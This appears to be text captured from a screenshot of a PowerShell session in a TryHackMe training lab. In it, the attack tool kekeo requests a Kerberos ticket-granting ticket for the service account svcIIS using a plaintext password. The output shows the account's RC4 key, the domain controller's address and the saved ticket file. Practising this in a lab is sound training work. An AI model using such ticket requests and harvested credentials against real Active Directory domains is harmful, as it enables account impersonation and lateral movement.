 PS C:\Users\t2_ross.bird> C:\Tools\kekeo\x64\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
Realm        : za.tryhackme.loc (za)
User         : svcIIS (svcIIS)
CName        : svcIIS   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/za.tryhackme.loc  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
  > Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo #